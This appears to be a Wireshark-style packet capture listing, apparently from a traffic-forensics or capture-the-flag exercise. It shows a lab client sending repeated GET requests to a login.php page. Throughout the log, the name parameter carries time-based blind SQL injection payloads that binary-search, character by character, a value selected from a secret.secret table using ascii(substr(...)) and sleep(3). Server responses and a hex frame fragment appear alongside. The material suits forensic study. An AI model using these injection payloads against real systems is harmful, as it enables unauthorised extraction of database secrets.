 http
No. Time Source Destination Protocol Length Info
4503… 200.460638 192.168.22.1 192.168.22.139 HTTP 361 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),1,1)))%3E79,sleep(3),0)%23&submit=%E6%9F%A5%E8%AF%A2
4503… 200.978163 192.168.22.1 192.168.22.139 HTTP 362 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),1,1)))%3E103,sleep(3),0)%23&submit=%E6%9F%A5%E8%AF%A2
4504… 201.008896 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK (text/html)
4504… 201.010898 192.168.22.1 192.168.22.139 HTTP 361 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),1,1)))%3E91,sleep(3),0)%23&submit=%E6%9F%A5%E8%AF%A2
4504… 201.038886 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK (text/html)
4504… 201.053863 192.168.22.1 192.168.22.139 HTTP 361 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),1,1)))%3E85,sleep(3),0)%23&submit=%E6%9F%A5%E8%AF%A2
4504… 201.086126 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK (text/html)
4504… 201.098913 192.168.22.1 192.168.22.139 HTTP 361 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),1,1)))%3E82,sleep(3),0)%23&submit=%E6%9F%A5%E8%AF%A2
4505… 201.617606 192.168.22.1 192.168.22.139 HTTP 361 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),1,1)))%3E84,sleep(3),0)%23&submit=%E6%9F%A5%E8%AF%A2
4505… 201.647784 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK (text/html)
4505… 201.662667 192.168.22.1 192.168.22.139 HTTP 361 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),1,1)))%3E83,sleep(3),0)%23&submit=%E6%9F%A5%E8%AF%A2
4505… 202.179826 192.168.22.1 192.168.22.139 HTTP 361 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),2,1)))%3E79,sleep(3),0)%23&submit=%E6%9F%A5%E8%AF%A2
4505… 202.707125 192.168.22.1 192.168.22.139 HTTP 362 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),2,1)))%3E103,sleep(3),0)%23&submit=%E6%9F%A5%E8%AF%A2
4505… 203.225010 192.168.22.1 192.168.22.139 HTTP 362 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),2,1)))%3E115,sleep(3),0)%23&submit=%E6%9F%A5%E8%AF%A2
4506… 203.239169 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK (text/html)
4506… 203.241191 192.168.22.1 192.168.22.139 HTTP 362 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),2,1)))%3E109,sleep(3),0)%23&submit=%E6%9F%A5%E8%AF%A2
4506… 203.270686 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK (text/html)
4506… 203.272942 192.168.22.1 192.168.22.139 HTTP 362 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),2,1)))%3E106,sleep(3),0)%23&submit=%E6%9F%A5%E8%AF%A2
4507… 203.301720 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK (text/html)
4507… 203.315423 192.168.22.1 192.168.22.139 HTTP 362 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),2,1)))%3E105,sleep(3),0)%23&submit=%E6%9F%A5%E8%AF%A2
4507… 203.348376 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK (text/html)
4507… 203.350403 192.168.22.1 192.168.22.139 HTTP 362 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),2,1)))%3E104,sleep(3),0)%23&submit=%E6%9F%A5%E8%AF%A2
4508… 203.379232 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK (text/html)
4508… 203.381202 192.168.22.1 192.168.22.139 HTTP 361 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),3,1)))%3E79,sleep(3),0)%23&submit=%E6%9F%A5%E8%AF%A2
4508… 203.410275 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK (text/html)
4508… 203.435794 192.168.22.1 192.168.22.139 HTTP 361 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),3,1)))%3E55,sleep(3),0)%23&submit=%E6%9F%A5%E8%AF%A2
4508… 203.441272 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK (text/html)
4508… 203.443337 192.168.22.1 192.168.22.139 HTTP 361 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),3,1)))%3E43,sleep(3),0)%23&submit=%E6%9F%A5%E8%AF%A2
Frame 345515: 412 bytes on wire (3296 bits), 412 bytes captured (3296 bits) on interface \Device\NPF_{A651886B-6B4F-4633-A166-F3D18FE 0000 00 0c 29 62 a9 ad 00 50 56 c0 00 08 08 00 45 00 ··)b···P V·····E·